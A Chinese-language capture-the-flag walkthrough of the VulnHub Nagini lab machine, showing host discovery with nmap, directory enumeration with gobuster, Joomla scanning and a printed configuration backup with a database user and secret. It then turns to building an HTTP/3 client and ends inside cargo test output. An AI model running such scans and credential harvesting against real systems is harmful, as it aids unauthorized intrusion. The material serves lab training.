靶机地址:https://www.vulnhub.com/entry/harrypotter-nagini,689/
目标:you need to find 3 horcruxes hidden inside the machine
1、主机及服务发现
使用NMAP进行主机及服务发现,显示靶机IP为192.168.0.7,开放22和80端口,分别运行SSH和HTTP服务。
nmap 192.168.0.0/24
┌──(root㉿kali)-[~]
└─# nmap 192.168.0.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-07 09:26 CST
Nmap scan report for 192.168.0.1
Host is up (0.00076s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
903/tcp open iss-console-mgr
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.7
Host is up (0.00013s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:1E:A9:01 (VMware)
Nmap scan report for 192.168.0.128
Host is up (0.00026s latency).
All 1000 scanned ports on 192.168.0.128 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E7:D1:F9 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.0000020s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 7.92 seconds
2、目录扫描
使用gobuster进行目录扫描,发现note.txt文件和joomla目录
gobuster dir -u http://192.168.0.7 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
dir:使用目录/文件枚举模式
-u, --url string:目标URL
-x, --extensions string:要搜索的文件扩展名
-w, --wordlist string:单词列表的路径
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.0.7 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.7
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,bak,txt,html
[+] Timeout: 10s
===============================================================
2023/06/08 11:25:28 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 276]
/index.html (Status: 200) [Size: 97]
/.html (Status: 403) [Size: 276]
/note.txt (Status: 200) [Size: 234]
/joomla (Status: 301) [Size: 311] [--> http://192.168.0.7/joomla/]
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
Progress: 1093876 / 1102805 (99.19%)
===============================================================
2023/06/08 11:27:25 Finished
===============================================================
访问http://192.168.0.7/note.txt,提示要使用HTTP3访问
使用gobuster进行二级目录扫描,发现很多目录和文件,访问目录和文件信息并没有发现有用信息
gobuster dir -u http://192.168.0.7/joomla/ -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.0.7/joomla/ -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.7/joomla/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: bak,txt,html,php
[+] Timeout: 10s
===============================================================
2023/06/08 14:35:34 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/images (Status: 301) [Size: 318] [--> http://192.168.0.7/joomla/images/]
/media (Status: 301) [Size: 317] [--> http://192.168.0.7/joomla/media/]
/templates (Status: 301) [Size: 321] [--> http://192.168.0.7/joomla/templates/]
/modules (Status: 301) [Size: 319] [--> http://192.168.0.7/joomla/modules/]
/index.php (Status: 200) [Size: 6653]
/bin (Status: 301) [Size: 315] [--> http://192.168.0.7/joomla/bin/]
/plugins (Status: 301) [Size: 319] [--> http://192.168.0.7/joomla/plugins/]
/includes (Status: 301) [Size: 320] [--> http://192.168.0.7/joomla/includes/]
/language (Status: 301) [Size: 320] [--> http://192.168.0.7/joomla/language/]
/README.txt (Status: 200) [Size: 4793]
/components (Status: 301) [Size: 322] [--> http://192.168.0.7/joomla/components/]
/cache (Status: 301) [Size: 317] [--> http://192.168.0.7/joomla/cache/]
/libraries (Status: 301) [Size: 321] [--> http://192.168.0.7/joomla/libraries/]
/robots.txt (Status: 200) [Size: 748]
/tmp (Status: 301) [Size: 315] [--> http://192.168.0.7/joomla/tmp/]
/LICENSE.txt (Status: 200) [Size: 18092]
/layouts (Status: 301) [Size: 319] [--> http://192.168.0.7/joomla/layouts/]
/administrator (Status: 301) [Size: 325] [--> http://192.168.0.7/joomla/administrator/]
/configuration.php (Status: 200) [Size: 0]
/htaccess.txt (Status: 200) [Size: 3407]
/cli (Status: 301) [Size: 315] [--> http://192.168.0.7/joomla/cli/]
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
Progress: 1095018 / 1102805 (99.29%)
===============================================================
2023/06/08 14:37:16 Finished
===============================================================
3、框架扫描
访问http://192.168.0.7/joomla/显示是一个CMS系统,使用joomlascan扫描。发现其版本信息(Joomla 3.9.25)、后台登陆地址(http://192.168.0.7/joomla/administrator/)和一个备份文件(configuration.php.bak)。
joomscan --url http://192.168.0.7/joomla/
┌──(root㉿kali)-[~]
└─# joomscan --url http://192.168.0.7/joomla/
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.0.7/joomla/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.9.25
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.0.7/joomla/administrator/components
http://192.168.0.7/joomla/administrator/modules
http://192.168.0.7/joomla/administrator/templates
http://192.168.0.7/joomla/tmp
http://192.168.0.7/joomla/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.0.7/joomla/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://192.168.0.7/joomla/robots.txt
Interesting path found from robots.txt
http://192.168.0.7/joomla/joomla/administrator/
http://192.168.0.7/joomla/administrator/
http://192.168.0.7/joomla/bin/
http://192.168.0.7/joomla/cache/
http://192.168.0.7/joomla/cli/
http://192.168.0.7/joomla/components/
http://192.168.0.7/joomla/includes/
http://192.168.0.7/joomla/installation/
http://192.168.0.7/joomla/language/
http://192.168.0.7/joomla/layouts/
http://192.168.0.7/joomla/libraries/
http://192.168.0.7/joomla/logs/
http://192.168.0.7/joomla/modules/
http://192.168.0.7/joomla/plugins/
http://192.168.0.7/joomla/tmp/
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config file is found
config file path : http://192.168.0.7/joomla/configuration.php.bak
Your Report : reports/192.168.0.7/
搜索CMS对应版本的漏洞,发现一个XSS
Joomla 3.9.25
┌──(root㉿kali)-[~]
└─# searchsploit Joomla 3.9.25
--------------------------------------------------------------------------------- --------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- --------------------------
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
--------------------------------------------------------------------------------- --------------------------
Shellcodes: No Results
查看configuration.php.bak文件,获得数据库用户名和库名(goblin和joomla),但是未获得密码信息。盲猜localhost仅允许本地访问
cat configuration.php.bak
┌──(root㉿kali)-[~]
└─# cat configuration.php.bak
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'Joomla CMS';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $debug_lang_const = '1';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'goblin';
public $password = '';
public $db = 'joomla';
public $dbprefix = 'joomla_';
public $live_site = '';
public $secret = 'ILhwP6HTYKcN7qMh';
public $gzip = '0';
public $error_reporting = 'default';
public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}';
public $ftp_host = '';
public $ftp_port = '';
public $ftp_user = '';
public $ftp_pass = '';
public $ftp_root = '';
public $ftp_enable = '0';
public $offset = 'UTC';
public $mailonline = '1';
public $mailer = 'mail';
public $mailfrom = 'site_admin@nagini.hogwarts';
public $fromname = 'Joomla CMS';
public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0';
public $smtpuser = '';
public $smtppass = '';
public $smtphost = 'localhost';
public $smtpsecure = 'none';
public $smtpport = '25';
public $caching = '0';
public $cache_handler = 'file';
public $cachetime = '15';
public $cache_platformprefix = '0';
public $MetaDesc = '';
public $MetaKeys = '';
public $MetaTitle = '1';
public $MetaAuthor = '1';
public $MetaVersion = '0';
public $robots = '';
public $sef = '1';
public $sef_rewrite = '0';
public $sef_suffix = '0';
public $unicodeslugs = '0';
public $feed_limit = '10';
public $feed_email = 'none';
public $log_path = '/var/www/html/joomla/administrator/logs';
public $tmp_path = '/var/www/html/joomla/tmp';
public $lifetime = '15';
public $session_handler = 'database';
public $shared_session = '0';
}
二、HTTP3访问
1、HTTP3环境搭建
根据提示使用HTTP3协议访问域名,需要安装支持HTTP3的客户端程序——quiche浏览器
apt install cargo # 安装cargo组件
apt install cmake # 安装cmake组件
apt purge rustc # 卸载系统自带的rustc
apt install git # 安装git
使用quiche需要重新安装最新版本的rustc,选择1默认安装
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs |sh # 重新安装最新版本的rustc
source $HOME/.cargo/env # 设置环境变量
1) Proceed with installation (default)
2) Customize installation
3) Cancel installation
>1
然后下载quiche
git clone --recursive https://github.com/cloudflare/quiche
┌──(root㉿kali)-[~]
└─# git clone --recursive https://github.com/cloudflare/quiche
正克隆到 'quiche'...
remote: Enumerating objects: 17176, done.
remote: Counting objects: 100% (3551/3551), done.
remote: Compressing objects: 100% (470/470), done.
remote: Total 17176 (delta 3166), reused 3167 (delta 3072), pack-reused 13625
接收对象中: 100% (17176/17176), 17.89 MiB | 606.00 KiB/s, 完成.
处理 delta 中: 100% (10016/10016), 完成.
子模组 'boringssl'(https://github.com/google/boringssl.git)已对路径 'quiche/deps/boringssl' 注册
正克隆到 '/root/quiche/quiche/deps/boringssl'...
remote: Enumerating objects: 97262, done.
remote: Counting objects: 100% (2358/2358), done.
remote: Compressing objects: 100% (1015/1015), done.
remote: Total 97262 (delta 1379), reused 2203 (delta 1258), pack-reused 94904
接收对象中: 100% (97262/97262), 267.73 MiB | 64.00 KiB/s, 完成.
处理 delta 中: 100% (68369/68369), 完成.
子模组路径 'quiche/deps/boringssl':检出 'f1c75347daa2ea81a941e953f2263e0a4d970c8d'
下载完成后进入quiche目录,依次执行以下命令
cd quiche/
cargo build --examples # 运行cargo默认实例的文件
cargo test # 检查前面所有安装命令
┌──(root㉿kali)-[~]
└─# cd quiche/
┌──(root㉿kali)-[~/quiche]
└─# cargo build --examples
Updating crates.io index
Compiling proc-macro2 v1.0.60
Compiling quote v1.0.28
Compiling unicode-ident v1.0.9
Compiling autocfg v1.1.0
Compiling strsim v0.10.0
Compiling serde v1.0.164
Compiling ident_case v1.0.1
Compiling cc v1.0.79
Compiling fnv v1.0.7
Compiling indexmap v1.9.3
Compiling num-traits v0.2.15
Compiling libc v0.2.146
Compiling hashbrown v0.12.3
Compiling syn v2.0.18
Compiling ring v0.16.20
Compiling tinyvec_macros v0.1.1
Compiling rust_decimal v1.29.1
Compiling log v0.4.18
Compiling serde_json v1.0.96
Compiling tinyvec v1.6.0
Compiling cmake v0.1.50
Compiling slab v0.4.8
Compiling darling_core v0.20.1
Compiling itoa v1.0.6
Compiling libm v0.2.7
Compiling arrayvec v0.7.2
Compiling ryu v1.0.13
Compiling quiche v0.17.2 (/root/quiche/quiche)
Compiling serde_derive v1.0.164
Compiling unicode-normalization v0.1.22
Compiling matches v0.1.10
Compiling once_cell v1.18.0
Compiling darling_macro v0.20.1
Compiling unicode-bidi v0.3.13
Compiling untrusted v0.7.1
Compiling data-encoding v2.4.0
Compiling darling v0.20.1
Compiling serde_with_macros v3.0.0
Compiling spin v0.5.2
Compiling sfv v0.9.3
Compiling idna v0.1.5
Compiling octets v0.2.0 (/root/quiche/octets)
Compiling lazy_static v1.4.0
Compiling percent-encoding v1.0.1
Compiling url v1.7.2
Compiling mio v0.8.8
Compiling serde_with v3.0.0
Compiling smallvec v1.10.0
Compiling qlog v0.9.0 (/root/quiche/qlog)
Finished dev [unoptimized + debuginfo] target(s) in 35.44s
┌──(root㉿kali)-[~/quiche]
└─# cargo test
Compiling strsim v0.10.0
Compiling memchr v2.5.0
Compiling memoffset v0.7.1
Compiling regex-syntax v0.7.2
Compiling darling_core v0.20.1
Compiling quick-error v1.2.3
Compiling humantime v1.3.0
Compiling aho-corasick v1.0.2
Compiling atty v0.2.14
Compiling pin-utils v0.1.0
Compiling static_assertions v1.1.0
Compiling bitflags v1.3.2
Compiling cfg-if v1.0.0
Compiling termcolor v1.2.0
Compiling regex v1.8.4
Compiling darling_macro v0.20.1
Compiling darling v0.20.1
Compiling serde_with_macros v3.0.0
Compiling docopt v1.1.1
Compiling env_logger v0.6.2
Compiling nix v0.26.2
Compiling serde_with v3.0.0
Compiling octets v0.2.0 (/root/quiche/octets)
Compiling qlog v0.9.0 (/root/quiche/qlog)
Compiling quiche v0.17.2 (/root/quiche/quiche)
Compiling quiche_apps v0.1.0 (/root/quiche/apps)
Finished test [unoptimized + debuginfo] target(s) in 25.59s
Running unittests src/lib.rs (target/debug/deps/octets-eefe38f6eecbf000)
running 20 tests
test tests::get_bytes_mut ... ok
test tests::get_bytes ... ok
test tests::get_u ... ok
test tests::get_u_mut ... ok
test tests::get_varint ... ok
test tests::get_varint_mut ... ok
test tests::peek_bytes_mut ... ok
test tests::peek_u ... ok
test tests::peek_u_mut ... ok
test tests::put_u ... ok
test tests::put_varint ... ok
test tests::put_bytes ... ok
test tests::peek_bytes ... ok
test tests::slice_last ... ok
test tests::slice ... ok
test tests::slice_mut ... ok
test tests::split ... ok
test tests::split_at ... ok
test tests::slice_last_mut ... ok
test tests::varint_too_large - should panic ... ok
test result: ok. 20 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Running unittests src/lib.rs (target/debug/deps/qlog-718fe48e2623f5fc)
running 7 tests
test events::quic::tests::packet_header ... ok
test tests::trace_no_events ... ok
test tests::packet_sent_event_no_frames ... ok
test tests::packet_sent_event_some_frames ... ok
test streamer::tests::serialization_states ... ok
test tests::trace_seq_no_events ... ok
test tests::trace_single_transport_event ... ok
test result: ok. 7 passed; 0 failed; 0 ignored; 0 measured; 0 filtered out; finished in 0.00s
Running unittests src/lib.rs (target/debug/deps/quiche-694c74a7f5aa7a8a)
running 451 tests
test crypto::tests::derive_chacha20_secrets ... ok
test cid::tests::retire_scids ... ok
test cid::tests::new_dcid_event ... ok
test cid::tests::ids_new_scids ... ok
test crypto::tests::derive_initial_secrets_draft29 ... ok
test crypto::tests::derive_initial_secrets_draft27 ... ok
test crypto::tests::derive_initial_secrets_v1 ... ok
test flowcontrol::tests::autotune_window ... ok
test flowcontrol::tests::ensure_window_lower_bound ... ok
test flowcontrol::tests::max_data ... ok
test flowcontrol::tests::max_data_next ... ok
test flowcontrol::tests::should_update_max_data ... ok
test flowcontrol::tests::update_max_data ... ok
test frame::tests::ack ... ok
test frame::tests::application_close ... ok
test frame::tests::ack_ecn ... ok
test frame::tests::connection_close ... ok
test frame::tests::datagram ... ok
test frame::tests::handshake_done ... ok
test frame::tests::max_data ... ok
test frame::tests::crypto ... ok
test frame::tests::max_stream_data ... ok
test frame::tests::max_streams_bidi ... ok
test frame::tests::max_streams_uni ... ok
test frame::tests::new_connection_id ... ok
test frame::tests::new_token ... ok
test frame::tests::padding ... ok
test frame::tests::path_challenge ... ok
test frame::tests::data_blocked ... ok
test frame::tests::path_response ... ok
test frame::tests::ping ... ok
test frame::tests::retire_connection_id ... ok
test frame::tests::stop_sending ... ok
test frame::tests::stream ... ok
test frame::tests::stream_data_blocked ... ok
test frame::tests::stream_too_big ... ok
test frame::tests::streams_blocked_bidi ... ok
test frame::tests::reset_stream ... ok
test h3::frame::tests::cancel_push ... ok
test h3::frame::tests::data ... ok
test frame::tests::streams_blocked_uni ... ok
test h3::frame::tests::goaway ... ok
test h3::frame::tests::max_push_id ... ok
test h3::frame::tests::priority_update_push ... ok
test h3::frame::tests::priority_update_request ... ok
test h3::frame::tests::push_promise ... ok
test h3::frame::tests::settings_all_grease ... ok
test h3::frame::tests::settings_h2_prohibited ... ok
test h3::frame::tests::settings_h3_connect_protocol_enabled ... ok
test h3::frame::tests::settings_h3_connect_protocol_enabled_bad ... ok
test h3::frame::tests::settings_h3_dgram_bad ... ok
test h3::frame::tests::settings_h3_dgram_only ... ok
test h3::frame::tests::settings_h3_only ... ok
test h3::frame::tests::settings_qpack_only ... ok
test h3::frame::tests::settings_too_big ... ok
test h3::frame::tests::unknown_type ... ok
test h3::qpack::decoder::tests::decode_int1 ... ok
test h3::qpack::decoder::tests::decode_int2 ... ok
test h3::qpack::decoder::tests::decode_int3 ... ok
test h3::qpack::encoder::tests::encode_int1 ... ok
test h3::qpack::encoder::tests::encode_int2 ... ok
test h3::qpack::encoder::tests::encode_int3 ... ok
test h3::qpack::encoder::tests::encode_static_header ... ok
test h3::qpack::encoder::tests::encode_static_header_name_only ... ok
test h3::frame::tests::settings_all_no_grease ... ok
test h3::frame::tests::headers ... ok
test h3::qpack::tests::lower_case ... ok
test h3::qpack::tests::lower_ascii_range ... ok
test h3::stream::tests::control_bad_frame ... ok
test h3::stream::tests::control_bad_late_settings ... ok
test h3::qpack::tests::encode_decode ... ok
test h3::stream::tests::control_bad_multiple_settings ... ok
test h3::stream::tests::control_empty_settings ... ok
test h3::stream::tests::control_good ... ok
test h3::stream::tests::data_before_headers ... ok
test h3::stream::tests::grease ... ok
test h3::stream::tests::push_good ... ok
test h3::stream::tests::request_no_data ... ok
test h3::stream::tests::request_good ... ok
test h3::stream::tests::zero_length_cancel_push ... ok
test h3::stream::tests::zero_length_goaway ... ok
test h3::stream::tests::zero_length_max_push_id ... ok
test h3::stream::tests::zero_length_push_promise ... ok
test h3::qpack::tests::extended_ascii_range ... ok
test h3::tests::cancel_push_from_server ... ok
test h3::tests::cancel_push_from_client_bad_stream ... ok
test h3::tests::body_response_before_headers ... ok
test h3::tests::cancel_push_from_client ... ok
test h3::tests::close_qpack_stream ... ok
test h3::tests::close_control_stream ... ok
test h3::tests::client_request_after_goaway ... ok
test h3::tests::dgram_event_rearm ... ok
test h3::tests::data_event_rearm ... ok
test h3::tests::data_before_headers ... ok
test h3::tests::dgram_setting ... ok
test h3::tests::dgram_setting_no_tp ... ok
test h3::tests::empty_settings ... ok
test h3::tests::finished_is_for_requests ... ok
test h3::tests::goaway_from_server_good ... ok
test h3::tests::goaway_from_client_good ... ok
test h3::tests::grease_value_in_varint_limit ... ok
test h3::tests::finished_once ... ok
test h3::tests::goaway_from_server_invalid_id ... ok
test h3::tests::headers_blocked ... ok
test h3::tests::h3_handshake_0rtt ... ok
test h3::tests::goaway_from_server_increase_id ... ok
test h3::tests::headers_blocked_on_conn ... ok
test h3::tests::many_requests_many_chunks_response_one_chunk ... ok
test h3::tests::max_push_id_from_client_good ... ok
test h3::tests::max_push_id_from_client_bad_stream ... ok
test h3::tests::max_push_id_from_client_limit_reduction ... ok
test h3::tests::max_push_id_from_server ... ok
test h3::tests::multiple_dgram_overflow ... ok
test h3::tests::multiple_dgram ... ok
test h3::tests::parse_priority_field_value ... ok
test h3::tests::open_multiple_control_streams ... ok
test h3::tests::max_state_buf_size ... ok
test h3::tests::poll_after_error ... ok
test h3::tests::poll_yield_cycling ... ok
test h3::tests::poll_yield_multi_read ... ok
test h3::tests::poll_yield_single_read ... ok
test h3::tests::priority_update_push ... ok
test h3::tests::priority_update_push_from_server ... ok
test h3::tests::priority_update_push_bad_stream ... ok
test h3::tests::priority_update_request ... ok
test h3::tests::priority_update_request_bad_stream ... ok
test h3::tests::priority_update_request_collected_stopped ... ok
test h3::tests::priority_update_request_collected_completed ... ok
test h3::tests::priority_update_request_from_server ... ok
test h3::tests::priority_update_request_multiple_stream_arm_multiple_flights ... ok
test h3::tests::priority_update_request_multiple_stream_arm_single_flight ... ok
test h3::tests::priority_update_single_stream_rearm ... ok
test h3::tests::push_promise_from_client ... ok
test h3::tests::qpack_data ... ok
test h3::tests::request_many_chunks_response_no_body ... ok
test h3::tests::request_no_body_response_many_chunks ... ok
test h3::tests::request_max_header_size_limit ... ok
test h3::tests::request_no_body_response_no_body ... ok
test h3::tests::request_no_body_response_one_chunk ... ok
test h3::tests::request_no_body_response_no_body_with_grease ... ok
test h3::tests::request_no_body_response_one_chunk_empty_fin ... ok
test h3::tests::request_one_chunk_response_no_body ... ok
test h3::tests::reset_stream ... ok
test h3::tests::reset_finished_at_client ... ok
test h3::tests::send_body_invalid_client_stream ... ok
test h3::tests::reset_finished_at_server ... ok
test h3::tests::send_body_invalid_server_stream ... ok
test h3::tests::send_body_stream_blocked_zero_length ... ok
test h3::tests::send_body_stream_blocked_by_small_cwnd ... ok
test h3::tests::send_body_truncation_stream_blocked ... ok
test h3::tests::settings_h2_prohibited ... ok
test h3::tests::uni_stream_local_counting ... ok
test h3::tests::single_dgram ... ok
test h3::tests::stream_backpressure ... ok
test minmax::tests::get_windowed_max_bandwidth ... ok
test h3::tests::transport_error ... ok
test minmax::tests::get_windowed_max_estimates_rtt ... ok
test minmax::tests::get_windowed_max_estimates_bandwidth ... ok
test minmax::tests::get_windowed_min_bandwidth ... ok
test minmax::tests::get_windowed_max_rtt ... ok
test minmax::tests::get_windowed_min_estimates_bandwidth ... ok
test minmax::tests::get_windowed_min_estimates_rtt ... ok
test minmax::tests::get_windowed_min_rtt ... ok
test minmax::tests::reset_filter_bandwidth ... ok
test minmax::tests::reset_filter_rtt ... ok
test packet::tests::application ... ok
test packet::tests::decrypt_chacha20 ... ok
test packet::tests::decrypt_client_initial_draft28 ... ok
test packet::tests::decrypt_client_initial_draft29 ... ok
test packet::tests::decrypt_client_initial_v1 ... ok
test packet::tests::decrypt_pkt_too_small ... ok
test packet::tests::decrypt_pkt_underflow ... ok
test packet::tests::decrypt_server_initial_draft28 ... ok
test packet::tests::decrypt_server_initial_draft29 ... ok
test packet::tests::decrypt_server_initial_v1 ... ok
test packet::tests::encrypt_chacha20 ... ok
test packet::tests::encrypt_client_initial_draft28 ... ok
test packet::tests::encrypt_client_initial_draft29 ... ok
test packet::tests::encrypt_client_initial_v1 ... ok
test packet::tests::encrypt_server_initial_draft28 ... ok
test packet::tests::encrypt_server_initial_draft29 ... ok
test packet::tests::encrypt_server_initial_v1 ... ok
test packet::tests::handshake ... ok
test packet::tests::initial ... ok
test packet::tests::initial_non_v1_scid_long ... ok
test packet::tests::initial_v1_dcid_too_long ... ok
test packet::tests::initial_v1_scid_too_long ... ok
test packet::tests::pkt_num_decode ... ok
test packet::tests::pkt_num_window ... ok
test packet::tests::retry ... ok
test h3::tests::zero_length_data ... ok
test h3::tests::zero_length_data_blocked ... ok
test ranges::tests::capacity ... ok
test ranges::tests::eq_range ... ok
test ranges::tests::first_last ... ok
test ranges::tests::flatten_one ... ok
test ranges::tests::flatten_rev ... ok
test ranges::tests::insert_contained ... ok
test ranges::tests::insert_non_overlapping ... ok
test ranges::tests::insert_overlapping ... ok
test ranges::tests::insert_overlapping_multi ... ok
test ranges::tests::next_to ... ok
test ranges::tests::prev_to ... ok
test ranges::tests::push_item ... ok
test ranges::tests::remove_largest ... ok
test path::tests::multiple_probes ... ok
test path::tests::path_validation_limited_mtu ... ok
test recovery::bbr::tests::bbr_drain ... ok
test recovery::bbr::tests::bbr_congestion_event ... ok
test recovery::bbr::tests::bbr_init ... ok
test recovery::bbr::tests::bbr_probe_bw ... ok
test recovery::bbr::tests::bbr_send ... ok
test recovery::bbr::tests::bbr_probe_rtt ... ok
test recovery::bbr::tests::bbr_startup ... ok
test recovery::cubic::tests::cubic_collapse_cwnd_and_restart ... ok
test recovery::cubic::tests::cubic_congestion_avoidance ... ok
test recovery::cubic::tests::cubic_congestion_event ... ok
test recovery::cubic::tests::cubic_fast_convergence ... ok
test recovery::cubic::tests::cubic_hystart_css_to_ca ... ok
test recovery::cubic::tests::cubic_hystart_css_to_ss ... ok
test recovery::cubic::tests::cubic_init ... ok
test recovery::cubic::tests::cubic_send ... ok
test recovery::cubic::tests::cubic_slow_start ... ok
test recovery::cubic::tests::cubic_spurious_congestion_event ... ok
test recovery::delivery_rate::tests::app_limited_check ... ok
test recovery::delivery_rate::tests::app_limited_cwnd_full ... ok
test recovery::hystart::tests::css_cwnd_inc ... ok
test recovery::hystart::tests::start_round ... ok
test recovery::pacer::tests::pacer_idle ... ok
test recovery::pacer::tests::pacer_set_max_pacing_rate ... ok
test recovery::pacer::tests::pacer_update ... ok
test recovery::prr::tests::congestion_event ... ok
test recovery::prr::tests::on_packet_acked_prr ... ok
test recovery::prr::tests::on_packet_acked_prr_overflow ... ok
test recovery::cubic::tests::cubic_slow_start_multi_acks ... ok
test recovery::prr::tests::on_packet_acked_prr_ssrb ... ok
test recovery::hystart::tests::congestion_event ... ok
test recovery::prr::tests::on_packet_acked_prr_ssrb_overflow ... ok
test recovery::prr::tests::on_packet_sent ... ok
test recovery::prr::tests::on_packet_acked_prr_zero_in_flight ... ok
test recovery::delivery_rate::tests::rate_check ... ok
test recovery::reno::tests::reno_init ... ok
test recovery::reno::tests::reno_send ... ok
test recovery::reno::tests::reno_congestion_avoidance ... ok
test recovery::reno::tests::reno_slow_start ... ok
test recovery::tests::lookup_cc_algo_bad ... ok
test recovery::tests::lookup_cc_algo_ok ... ok
test recovery::reno::tests::reno_congestion_event ... ok
test recovery::reno::tests::reno_slow_start_multi_acks ... ok
test recovery::tests::collapse_cwnd ... ok
test recovery::tests::loss_on_pto ... ok
test stream::tests::empty_read ... ok
test stream::tests::empty_stream_frame ... ok
test stream::tests::empty_write ... ok
test stream::tests::fully_overlapping_read ... ok
test stream::tests::fully_overlapping_read2 ... ok
test stream::tests::fully_overlapping_read3 ... ok
test stream::tests::fully_overlapping_read_multi ... ok
test stream::tests::incomplete_read ... ok
test stream::tests::multi_write ... ok
test stream::tests::ordered_read ... ok
test stream::tests::overlapping_end_read ... ok
test stream::tests::overlapping_end_twice_and_contained_read ... ok
test stream::tests::overlapping_end_twice_read ... ok
test stream::tests::overlapping_start_read ... ok
test stream::tests::partially_multi_overlapping_reordered_read ... ok
test stream::tests::partially_multi_overlapping_reordered_read2 ... ok
test stream::tests::past_read ... ok
test stream::tests::rangebuf_split_off ... ok
test stream::tests::recv_data_below_off ... ok
test stream::tests::recv_fin_change ... ok
test stream::tests::recv_fin_dup ... ok
test stream::tests::recv_fin_flow_control ... ok
test stream::tests::recv_fin_lower_than_received ... ok
test stream::tests::recv_fin_reset_mismatch ... ok
test stream::tests::recv_flow_control ... ok
test stream::tests::recv_past_fin ... ok
test stream::tests::recv_reset_change ... ok
test stream::tests::recv_reset_dup ... ok
test stream::tests::recv_reset_lower_than_received ... ok
test stream::tests::resend ... ok
test stream::tests::send_ack ... ok
test stream::tests::send_ack_reordering ... ok
test stream::tests::send_buf_final_size_retransmit ... ok
test stream::tests::send_buf_len_on_retransmit ... ok
test stream::tests::send_emit ... ok
test stream::tests::send_emit_ack ... ok
test stream::tests::send_emit_retransmit ... ok
test stream::tests::send_fin_dup ... ok
test stream::tests::send_fin_max_data_match ... ok
test stream::tests::send_fin_zero_length ... ok
test stream::tests::send_fin_zero_length_output ... ok
test stream::tests::send_flow_control ... ok
test stream::tests::send_past_fin ... ok
test stream::tests::send_undo_fin ... ok
test stream::tests::split_read ... ok
test stream::tests::split_write ... ok
test stream::tests::stream_complete ... ok
test stream::tests::stream_create_out_of_order ... ok
test stream::tests::stream_limit_auto_open ... ok
test stream::tests::stream_limit_edge ... ok
test stream::tests::write_blocked_by_off ... ok
test stream::tests::zero_len_read ... ok
test stream::tests::zero_len_write ... ok
test recovery::tests::loss_on_timer ... ok
test recovery::tests::loss_on_reordering ... ok
test recovery::tests::pacing ... ok
test tests::app_close_by_client ... ok
test tests::app_close_by_server_during_handshake_established ... ok
test tests::app_close_by_server_during_handshake_not_established ... ok
test tests::app_close_by_server_during_handshake_private_key_failure ... ok
test tests::app_limited_false_no_frame ... ok
test tests::app_limited_false ... ok
test tests::app_limited_false_no_header ... ok
test tests::app_limited_not_changed_on_no_new_frames ... ok
test tests::close ... ok
test tests::client_discard_unknown_address ... ok
test tests::app_peer_error ... ok
test tests::app_limited_true ... ok
test tests::coalesce_padding_short ... ok
test tests::collect_streams ... ok
test tests::config_must_be_send ... ok
test tests::config_must_be_sync ... ok
test tests::config_set_cc_algorithm_name ... ok
test tests::config_version_invalid ... ok
